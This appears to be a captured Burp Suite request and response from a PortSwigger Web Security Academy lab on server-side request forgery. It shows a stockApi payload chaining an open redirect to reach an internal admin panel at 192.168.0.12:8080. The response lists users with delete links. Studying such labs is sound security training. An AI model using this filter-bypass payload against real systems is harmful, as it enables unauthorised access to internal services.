 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac831f871e16ca20c00b52c100cf0095.web-security-academy.net
3 Cookie: session=13UAeFSslEsexiGZx1ewgAOJGJL3VUZW; session=oYmPhICLIQTRVwE77JD3fOoGvmwtfxmm
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac831f871e16ca20c00b52c100cf0095.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac831f871e16ca20c00b52c100cf0095.web-security-academy.net
11 Content-Length: 96
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 stockApi=
/product/nextProduct%3fcurrentProductId%3d2%26path%3dhttp%3a//192.168.0.12%3a8080/admin
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with filter bypass via open
redirection vulnerability
LAB Not solved
Back to lab home Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete